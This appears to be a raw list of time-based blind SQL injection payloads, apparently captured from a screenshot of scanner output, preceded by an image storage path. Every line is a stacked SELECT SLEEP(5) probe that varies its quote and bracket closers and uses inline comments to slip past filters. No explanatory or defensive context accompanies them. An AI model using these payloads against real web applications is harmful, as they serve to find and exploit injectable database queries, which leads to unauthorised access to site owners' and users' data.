
- lJqV';SELECT/**/SLEEP(5)/**/OR/**/'RYGv'='xHfm
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"VFDa"/**/LIKE/**/"VFDa
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("UZRE"/**/LIKE/**/"UZRE
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"ZqVZ"="ZqVZ
- lJqV"));SELECT/**/SLEEP(5)/**/AND/**/(("BVeO"="BVeO
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("GrcP"="GrcP
- lJqV';SELECT/**/SLEEP(5)/**/AND/**/'ZyXb'/**/LIKE/**/'ZyXb
- lJqV%';SELECT/**/SLEEP(5)/**/AND/**/'llqO%'='llqO
- lJqV'));SELECT/**/SLEEP(5)/**/AND/**/(('zwdG'/**/LIKE/**/'zwdG
- lJqV');SELECT/**/SLEEP(5)/**/AND/**/('WUfq'/**/LIKE/**/'WUfq
- lJqV';SELECT/**/SLEEP(5)/**/AND/**/'vOEp'='vOEp
- lJqV')));SELECT/**/SLEEP(5)/**/AND/**/((('LIhq'='LIhq
- lJqV'));SELECT/**/SLEEP(5)/**/AND/**/(('XuOD'='XuOD
- lJqV');SELECT/**/SLEEP(5)/**/AND/**/('uuzW'='uuzW
- lJqV';SELECT/**/SLEEP(5)--/**/rvKF
- lJqV;SELECT/**/SLEEP(5)#
- lJqV)));SELECT/**/SLEEP(5)#
- lJqV));SELECT/**/SLEEP(5)#
- lJqV);SELECT/**/SLEEP(5)#
- lJqV";SELECT/**/SLEEP(5)#
- lJqV"));SELECT/**/SLEEP(5)#